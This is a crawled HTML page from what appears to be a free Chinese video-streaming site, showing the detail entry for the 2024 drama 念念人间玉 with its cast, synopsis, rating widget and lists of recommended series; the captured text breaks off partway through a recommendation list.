

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.wyxsmf.com/video/292424.html
body_size: 16222
content:
<!DOCTYPE html><html><head><title>念念人间玉_全24集/高清/无删减/大结局_国产剧全集_免费电视剧完整版在线观看 - 星空影院</title><meta name="keywords" content="念念人间玉,念念人间玉全集,电视剧" /><meta name="description" content="星空影院国产剧《念念人间玉》于2024年上映首播，由杨肸子,孙晨竣,高梓添,何依蒙,姜晨,岑明,许诺言等主演，星空影视提供免费无删减中国大陆电视剧念念人间玉全集高清完整版在线观看。两大诛魔世家的联姻，让莫炎和轩辕玉结为夫妻。本以为只是限期两年的表面夫妻关系，莫炎却发现，她早已占据了自己的心……层出不穷的矛盾，隐匿背后的真相，他们能否真正走到一起？" /><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10" /><meta name="renderer" content="webkit|ie-comp|ie-stand"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"><link rel="apple-touch-icon-precomposed" sizes="180x180" href="/template/conch/asset/img/ios_fav.png"><link rel="shortcut icon" href="/template/conch/asset/img/favicon.png" type="image/x-icon"/><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/mxstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/hlstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/default.css" name="skin"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/white.css" name="color"><script type="text/javascript" src="/template/conch/asset/js/jquery.min.js"></script><script type="text/javascript" src="/template/conch/asset/js/jquery.cookie.js"></script><script type="text/javascript" src="/template/conch/asset/js/hlhtml.js?v=2020"></script><script>var maccms={"path":"","mid":"1","url":"www.wyxsmf.com","wapurl":"www.wyxsmf.com","mob_status":"2"};</script><style type="text/css">.balist_thumb,.vodlist_thumb,.topiclist_thumb,.artlist_thumb,.artbanner_thumb,.art_relates .artlr_pic,.play_vlist_thumb,.zbo .play_vlist_thumb.zboad,.actor_pic,.ranklist_thumb{background-image:url("/static/images/loading.gif");background-repeat: no-repeat;}</style><style type="text/css">.bgi_box{display: none!important;}</style><script type="text/javascript">$(function() { var cookie_style=$.cookie("mystyle");if(cookie_style==null){if(white==black){$("#black").addClass("hide");$("#white").removeClass("hide")}else{console.log(white);console.log(black);$("#white").addClass("hide");$("#black").removeClass("hide")}}else{$("[id='"+cookie_style+"'].mycolor").addClass("hide");$("[id!='"+cookie_style+"'].mycolor").removeClass("hide")}if(cookie_style){switchSkin(cookie_style)}if(cookie_style==null){}else{$("link[name='color']").attr("href","/template/conch/asset/css/"+cookie_style+".css?v=4.0")}var $li=$(".mycolor");$li.click(function(){switchSkin(this.id)});function switchSkin(skinName){$("#"+skinName).addClass("hide").siblings().removeClass("hide");$("link[name='color']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mystyle",skinName,{path:'/',expires:10})}var cookie_themes=$.cookie("mythemes");if(cookie_themes==null){if(0==green){$("#themes li#green").addClass("cur")}else if(0==blue){$("#themes li#blue").addClass("cur")}else if(0==pink){$("#themes li#pink").addClass("cur")}else if(0==red){$("#themes li#red").addClass("cur")}else if(0==gold){$("#themes li#gold").addClass("cur")}else{$("#themes li#default").addClass("cur")}}else{$("#themes li[id='"+cookie_themes+"']").addClass("cur")}if(cookie_themes){switchSkin1(cookie_themes)}if(cookie_themes==null){}else{$("link[name='skin']").attr("href","/template/conch/asset/css/"+cookie_themes+".css?v=4.0")}var $li=$("#themes li");$li.click(function(){switchSkin1(this.id)});function switchSkin1(skinName){$("#"+skinName).addClass("cur").siblings().removeClass("cur");$("link[name='skin']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mythemes",skinName,{path:'/',expires:10})}var changeindex=1;var clickindex=1;$(".v_change").click(function(index){var changeindex=$('.v_change').index(this);$(".cbox_list").each(function(index,element){var cboxindex=$(".cbox_list").index(this);if(cboxindex==changeindex){if(clickindex<3){$(this).find(".cbox"+(clickindex)).addClass("hide").removeClass("show").addClass('hide');$(this).find(".cbox"+(clickindex+1)).removeClass("hide").addClass('show');$(this).find(".cbox"+(clickindex+2)).removeClass("show").addClass('hide');clickindex++}else{$(this).find(".cbox"+clickindex).removeClass("show").addClass('hide');$(this).find(".cbox"+1).removeClass("hide").addClass('show');clickindex=1}}})});})</script><script type="text/javascript" src="/static/js/web.js"></script></head><body class="bstem"><script type="text/javascript" src="/js/look.js"></script><div id="dhgb" class="head_box"><div class="header"><div class="head_a"><div class="head_logo"><a class="logo logo_b" style="background-image: url(/upload/site/20230117-1/cb9e540c33abe37492b8db25cfc6745c.png);" href="/">星空影院</a><a class="logo logo_w" style="background-image: url(/upload/site/20230117-1/cb9e540c33abe37492b8db25cfc6745c.png);" href="/">星空影视</a></div><div class="head_menu_a hidden_xs hidden_mi"><ul class="top_nav clearfix"><li><a href="/">首页</a></li><li><a href="/list/71.html">电影</a></li><li class="active"><a href="/list/72.html">电视剧</a></li><li><a href="/list/74.html">动漫</a></li><li><a href="/list/73.html">综艺</a></li></ul></div><div class="head_user"><ul><li class="top_ico"><a href="javascript:;" class="history" title="观看历史" rel="nofollow"><i class="iconfont">&#xe624;</i></a></li><li class="top_ico"><a href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont">&#xe632;</i></a></li><li class="top_ico"><a href="/new.html" title="最新"><i class="iconfont">&#xe652;</i></a></li><li class="top_ico"><a href="/top.html" title="排行"><i class="iconfont">&#xe618;</i></a></li></ul></div></div></div><div class="header"><div class="head_b"><a class="bk_btn fl" href="javascript:MAC.GoBack()" title="返回" rel="nofollow"><i class="iconfont">&#xe625;</i></a><span class="hd_tit fl">念念人间玉 - </span><a class="se_btn fr open-share" href="javascript:void(0)" title="分享" rel="nofollow"><i class="iconfont">&#xe615;</i></a><a class="se_btn pl_btn fr" href="#pinglun" title="评论" rel="nofollow"><i class="iconfont">&#xe632;</i></a><div class="head_menu_b"><a class="menu" href="javascript:void(0)" title="全部分类" rel="nofollow"><i class="iconfont menu_ico">&#xe640;</i><span class="hidden_xs">&nbsp;全部分类</span></a><div class="all_menu"><div class="all_menu_inner"><div class="menu_top hidden_mb"><a class="close_menu" href="javascript:void(0)" rel="nofollow"><i class="iconfont"></i></a>全部分类</div><div class="all_menu_box"><ul class="nav_list clearfix"><li><a class="mob_btn mob_btn7" href="/" title="首页" rel="nofollow"><i class="iconfont"></i><span>首页</span></a></li><li><a class="mob_btn mob_btn1" href="/list/71.html" title="电影" rel="nofollow"><i class="iconfont">&#xe64a;</i><span>电影</span></a></li><li class="active"><a class="mob_btn mob_btn2" href="/list/72.html" title="电视剧" rel="nofollow"><i class="iconfont">&#xe649;</i><span>电视剧</span></a></li><li><a class="mob_btn mob_btn3" href="/list/74.html" title="动漫" rel="nofollow"><i class="iconfont">&#xe630;</i><span>动漫</span></a></li><li><a class="mob_btn mob_btn4" href="/list/73.html" title="综艺" rel="nofollow"><i class="iconfont">&#xe64b;</i><span>综艺</span></a></li><li><a class="mob_btn mob_btn1" href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont"></i><span>留言</span></a></li><li><a class="mob_btn mob_btn3" href="/new.html" title="最新" rel="nofollow"><i class="iconfont"></i><span>最新</span></a></li><li><a class="mob_btn mob_btn4" href="/top.html" title="排行" rel="nofollow"><i class="iconfont"></i><span>排行</span></a></li><div class="gggg1"></div></ul></div></div></div></div><div class="head_search"><form id="search" name="search" method="get" action="/search.html" onsubmit="return qrsearch();"><i class="iconfont">&#xe633;</i><input id="txt" type="text" name="wd" class="mac_wd form_control" value="" placeholder="星空影院精彩不断"><button class="submit" id="searchbutton" type="submit" name="submit">搜索</button></form><script src="/show/search.js"></script></div><div class="head_hot_search hidden_xs"><ul class="pops_list"><li><span class="hot_search_tit"><i class="iconfont">&#xe631;</i>&nbsp;热门搜索</span></li><li><a href="/search/wd/%E4%B8%87%E9%87%8C%E5%BD%92%E9%80%94.html" rel="nofollow"><span class="hot_name">万里归途</span></a></li><li><a href="/search/wd/%E4%B8%89%E4%BD%93.html" rel="nofollow"><span class="hot_name">三体</span></a></li><li><a href="/search/wd/%E7%96%AF%E7%8B%82%E5%8A%A8%E7%89%A9%E5%9F%8E.html" rel="nofollow"><span class="hot_name">疯狂动物城</span></a></li><li><a href="/search/wd/%E5%8D%83%E4%B8%8E%E5%8D%83%E5%AF%BB.html" rel="nofollow"><span class="hot_name">千与千寻</span></a></li><li><a href="/search/wd/%E6%88%91%E6%98%AF%E9%9C%B8%E7%8E%8B%E9%BE%99.html" rel="nofollow"><span class="hot_name">我是霸王龙</span></a></li></ul></div></div></div></div><div class="hot_banner"><div class="bgi_box"><span class="bgi" style="background-image:url(https://pic.youkupic.com/upload/vod/20240731-1/f5ecf65117ee1abc9e45b6eebd8cb7fe.jpg"></span><span class="bgfd"></span></div><div class="detail_list_box"><div class="detail_list"><div class="content_box clearfix"><div class="content_thumb fl"><a class="vodlist_thumb lazyload" href="/watch/292424-1-1.html" data-original="https://pic.youkupic.com/upload/vod/20240731-1/f5ecf65117ee1abc9e45b6eebd8cb7fe.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="xszxj text_right">全24集/全集</span><span class="pic_vod text_right"><img src="https://www.wyxsmf.com/img.php?url=https://pic.youkupic.com/upload/vod/20240731-1/f5ecf65117ee1abc9e45b6eebd8cb7fe.jpg" alt="念念人间玉(全集)" class="vodname" rel="nofollow"></span></a></div><div class="content_detail content_top fl"><div class="pannel_head clearfix"><span class="text_muted pull_right hidden_xs">&nbsp;&nbsp;&nbsp;&nbsp;<a href="javascript:void(0);" style="cursor:hand" onclick="MAC.Fav(location.href,document.name);" rel="nofollow">保存到浏览器</a></span><span class="text_muted pull_right hidden_mb author"><a href="javascript:;" class="open-share" rel="nofollow"><i class="iconfont shaixuan_i">&#xe615;</i>&nbsp;分享</a></span><h1 class="title">念念人间玉(全集)</h1></div><div id="detail_rating" class="fn-clear"><span style="display: block!important;height: 0.5rem;line-height: 0.55rem;padding-right:0.1rem;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;color:#fff;opacity: .7;">别名：niannianrenjianyu</span></div></div><div class="content_detail content_min fl"><ul><li class="data"><span class="text_muted hidden_xs">地区：</span>中国大陆<span class="split_line"></span><span class="text_muted hidden_xs">类型：</span>国产<span class="split_line"></span><span class="text_muted hidden_xs">上映时间：</span>2024<span class="split_line"></span><span class="text_muted hidden_xs">豆瓣评分：</span>2.0</li><li class="data"><span>语言：</span>国语<span class="split_line"></span><span>状态：</span><span class="data_style">全24集</span> - 免费在线观看</li><li class="data"><span>导演：</span>顾贇贇</li><li class="data"><span>主演：</span>杨肸子,孙晨竣,高梓添,何依蒙,姜晨,岑明,许诺言,杨梓鑫,郑初晨,潘子昕,丁子恩,吕函哲</li><li class="data"><span>更新时间：</span><em>2024-08-01</em></li></ul></div><div class="content_detail content_min content_btn fl"><div class="playbtn o_play"><a class="btn btn_primary" href="/watch/292424-1-1.html" rel="nofollow"><i class="iconfont">&#xe659;</i>&nbsp;在线观看</a></div><div class="playbtn o_like" style="margin-right: 0;"><a class="btn btn_like digg_link" href="javascript:;" rel="nofollow" id="playbtn_cpa"><i class="iconfont">&#xe659;</i>&nbsp;极速观看</a></div><script src="/show/js/txt.js" type="text/javascript"></script><div class="playbtn o_share hidden_xs"><a class="btn btn_share" href="javascript:;" rel="nofollow"><i class="iconfont">&#xe615;</i>&nbsp;分享</a><div class="dropdown"><div class="bds_share_title">分享到</div><div class="bdsharebuttonbox" data-tag="share_1"><a class="bds_weixin" data-cmd="weixin" rel="nofollow"></a><a class="bds_sqq" data-cmd="sqq" rel="nofollow"></a><a class="bds_tsina" data-cmd="tsina" rel="nofollow"></a><a class="bds_qzone" data-cmd="qzone" rel="nofollow"></a><a class="bds_more" data-cmd="more" rel="nofollow"></a></div><input class="share-none" value="2012457684" id="app_key"><span class="share_tips">复制下方链接，去粘贴给好友吧：</span><span id="short2" class="share_link shorturl">《念念人间玉》https://www.wyxsmf.com/video/292424.html</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short2">复制链接</span><script>window._bd_share_config = {common : {bdText : '念念人间玉',bdPic : 'https://pic.youkupic.com/upload/vod/20240731-1/f5ecf65117ee1abc9e45b6eebd8cb7fe.jpg'},share : [{"bdSize" : 32}]}with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='/template/conch/static/api/js/share.js'];</script></div></div></div></div></div></div></div><div class="container"><script type="text/javascript" src="/show/js/go.js"></script><div class="left_row fl"><div class="pannel clearfix"><div class="tabs"><input type="radio" id="tab1" name="tab-control" checked><input type="radio" id="tab2" name="tab-control"><ul class="title_nav"><li class="tab-det" title="剧情介绍"><label for="tab1" role="button"><span>剧情介绍</span></label></li><li class="tab-det" title="我要评分"><label for="tab2" role="button"><span>我要评分</span></label></li></ul><div class="content"><section><h2>剧情介绍</h2><div class="content_desc context clearfix"><span>星空影院国产剧《念念人间玉》是一部由顾贇贇导演执导，杨肸子,孙晨竣,高梓添,何依蒙,姜晨,岑明,许诺言,杨梓鑫,郑初晨,潘子昕,丁子恩,吕函哲等演员精彩演绎的中国大陆电视剧，大结局剧情已揭晓（全24集），手机免费观看高清无删减完整版电视剧全集就上星空影视，更多剧情信息可移步至豆瓣电视剧、电视猫或剧情网等平台了解。<br><br><br><br></span><a href="javascript:void(0);" class="show_btn" onclick="showdiv(this);" rel="nofollow"><i class="line_bg"></i><i class="iconfont">&#xe63a;</i><em class="hidden_xs">&nbsp;展开全部</em></a></div><div class="content_desc full_text clearfix" style="display:none;"><span>两大诛魔世家的联姻，让莫炎和轩辕玉结为夫妻。本以为只是限期两年的表面夫妻关系，莫炎却发现，她早已占据了自己的心……层出不穷的矛盾，隐匿背后的真相，他们能否真正走到一起？</span><p class="desc_tips hidden_xs">全部来源：【爱奇艺】【天堂影视】【星空电影院】【星辰电影网】【迅雷下载】【优酷视频】【百度网盘】【哔哩bilibili】<br/><br/></p><a href="javascript:void(0);" class="hidden_btn" onclick="hidediv(this);" rel="nofollow"><i class="iconfont">&#xe628;</i><em class="hidden_xs">&nbsp;收起全部</em></a></div></section><section><h2>我要评分</h2><div class="content_desc clearfix"><div id="rating" class="rating-list" data-mid="1" data-id="292424" data-score="1"><span class="label">给【<strong>念念人间玉</strong>】打分</span><ul class="rating rating-star"><li class="big-star one" title="很差" val="1">很差</li><li class="big-star two" title="较差" val="2">较差</li><li class="big-star three" title="还行" val="3">还行</li><li class="big-star four" title="推荐" val="4">推荐</li><li class="big-star five" title="力荐" val="5">力荐</li></ul><span id="ratewords" class="label-list"></span></div><script type="text/javascript" src="/template/conch/asset/js/parts/qireobj.js"></script><script type="text/javascript" src="/template/conch/asset/js/parts/gold.js"></script></div></section></div></div></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">猜你喜欢</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/video/129544.html" title="限定24小时" data-original="https://pic.youkupic.com/upload/vod/20220724-1/aaed01a785f8d74e706d68de3542b071.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/129544.html" title="限定24小时">限定24小时</a></p><p class="vodlist_sub">高冷禁欲系男神“黎昕”和科技眼镜宅“安定”是一对相爱相杀的朋友。一次宿醉引发“触物为人”超能力，让安定家中的物品变成了</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/video/122096.html" title="华容道" data-original="https://img.wolongimg2.com:65/upload/vod/20221220-1/2de43b4588f444cf4f58e73c8cb57ede.webp" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">已完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/122096.html" title="华容道">华容道</a></p><p class="vodlist_sub">2007&nbsp;/&nbsp;大陆&nbsp;/&nbsp;,于和伟,斌子,田小冰,石兰,姜超,刘立淇</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/video/312823.html" title="一刻千金" data-original="https://pic.youkupic.com/upload/vod/20250821-1/2b06955f5795be1f9d687637c56d6691.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">全23集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/312823.html" title="一刻千金">一刻千金</a></p><p class="vodlist_sub">女主角乔鹤无父无母，自小被师父养大，在师兄师弟都对玉雕这一行兴致缺缺的时候，她跟着师父努力学习玉雕技巧，成为了如意轩内</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/video/116046.html" title="诗王争霸" data-original="https://pic.youkupic.com/upload/vod/20220813-1/af7063961c1cdc84f69c01b41c65c3c0.png" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/116046.html" title="诗王争霸">诗王争霸</a></p><p class="vodlist_sub">传说中有一个罕见的天才，他苦心钻研数十年，终于悟出了世间除“金木水火土”五行之外的另一种元素-暗影元素。并创造了异常强</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/video/318999.html" title="我在冷宫做月嫂" data-original="https://pic.youkupic.com/upload/vod/20251110-1/d12b351a314e135dad462efbac444854.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">全24集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/318999.html" title="我在冷宫做月嫂">我在冷宫做月嫂</a></p><p class="vodlist_sub">00后月子中心小护士张小雪意外进入了小说世界，变身为雪娘的她成为了冷妃的侍女，做起了月嫂的工作。在这个全是配角的冷官世</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/video/318023.html" title="熊猫与你，滚滚而来！" data-original="https://imgwolong.com/upload/vod/20251027-1/8aa79ff3aa45e877913e524c7cdfc183.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全20集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/318023.html" title="熊猫与你，滚滚而来！">熊猫与你，滚滚而来！</a></p><p class="vodlist_sub">《熊猫与你，滚滚而来！》由山东局选送，青岛瀚美星辰文化传媒有限公司、中国电影股份有限公司、四川星空影视文化传媒有限公司</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/video/147647.html" title="无间道第二季粤语版" data-original="https://pic.youkupic.com/upload/vod/20211211-1/b9f8d5d7ae1faffd9c2fda1d31eae7c9.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/147647.html" title="无间道第二季粤语版">无间道第二季粤语版</a></p><p class="vodlist_sub">韦峻轩（罗仲谦 饰）间接害死了自己爱人胡家琳（朱锐 饰）的父亲胡冠佑（刘松仁 饰），既悔恨又不甘，但他又被韩朗（罗嘉良</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/video/141421.html" title="唐诗三百案2018" data-original="https://pic.youkupic.com/upload/vod/20220714-1/dd6d99ce7f1744e910bf7ae063629e5d.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/141421.html" title="唐诗三百案2018">唐诗三百案2018</a></p><p class="vodlist_sub">新唐历贞观年间，据传能预言天下大势的《推背图》残页重现人间，天下谣言沸腾，称前朝女帝萧后即将转世并再度篡位，数起诡异凶</p></div></li></ul></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">相关推荐</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/video/323263.html" title="琉璃女坊诡事集" data-original="https://imgwolong.com/upload/vod/20260115-1/f60f8316755f8495e99e2285af67de24.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">第16集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/323263.html" title="琉璃女坊诡事集">琉璃女坊诡事集</a></p><p class="vodlist_sub">丰城表面繁华，内里暗流涌动，一系列以女子为目标的离奇案件接连发生。年轻女讼师方沉月（张楚寒饰）来到丰城，带着一个私人的</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/video/323536.html" title="长蛇娶妻" data-original="https://pic.youkupic.com/upload/vod/20260119-1/0b8090895a7a9de8c375877416565479.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">第10集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/323536.html" title="长蛇娶妻">长蛇娶妻</a></p><p class="vodlist_sub">白中天（程宇峰 饰）的母亲早年离奇遇害，大家说是被长仙儿接了去，多年后白中天再次踏入白云镇，长仙娶亲，剪纸招魂，鬼戏班</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/video/323324.html" title="山塘茶馆" data-original="https://pic.youkupic.com/upload/vod/20260115-1/beeabd9ca67bd5b2a004caa3eb5303e6.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">第9集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/323324.html" title="山塘茶馆">山塘茶馆</a></p><p class="vodlist_sub">在苏州七里山塘街，有一家承载着百年传承的茶楼，老板与老板娘夫妻共同打理，每日宾客络绎不绝。茶楼不仅是品茗之地，更是人间</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/video/323323.html" title="半醒" data-original="https://pic.youkupic.com/upload/vod/20260116-1/89d63103049a329ebfa27ec87cc00ff8.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">第14集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/323323.html" title="半醒">半醒</a></p><p class="vodlist_sub">商界霸主顾易萧（谢予望 饰）以冷酷著称，唯独秘书叶星晚（赵夕汐 饰）是他的逆鳞。因十五年前误会，他设局掌控、折磨她。外</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/video/323270.html" title="这是心动的感觉" data-original="https://pic.youkupic.com/upload/vod/20260115-1/3e9ff90676c4eca7af75067b34ee0a1a.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">第24集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/323270.html" title="这是心动的感觉">这是心动的感觉</a></p><p class="vodlist_sub">甄北星在父亲身亡后，被迫踏入腥风血雨的商业战场。当她以为身边唯一的盾牌是那位神秘的保镖顾辰，却不知自己已陷入一个更庞大</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/video/323202.html" title="小尾巴，快跟上！" data-original="https://pic.youkupic.com/upload/vod/20260114-1/2098348f98112cb527e4db304cea37ed.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">第11集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/323202.html" title="小尾巴，快跟上！">小尾巴，快跟上！</a></p><p class="vodlist_sub">顶流女演员何潼星因一场舆论风波，被藏在经纪人兼好友——林梓的一所老房子内。林梓以减免房租为由，让同在老房子内租住的大四</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/video/323124.html" title="寻雪迷踪" data-original="https://pic.youkupic.com/upload/vod/20260113-1/1d2cb9467d947cb45627f7e75bd269db.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">第19集完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/323124.html" title="寻雪迷踪">寻雪迷踪</a></p><p class="vodlist_sub">骗子网红的巫术占卜，招来一起离奇绑架案。二十四小时之内，阴谋层层包裹着的是一个个不能告人的秘密，错综复杂的三组人物关系</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/video/322941.html" title="人民的选择" data-original="https://pic.youkupic.com/upload/vod/20260111-1/767270fe88ee5ce517e8a45f5dc71236.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">第20集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/322941.html" title="人民的选择">人民的选择</a></p><p class="vodlist_sub">1945年，艰苦卓绝的抗日战争取得伟大胜利，中国在和平与战争、光明与黑暗等重大问题上，面临艰难抉择。以毛泽东、周恩来、</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/video/322922.html" title="秋雪漫过的冬天" 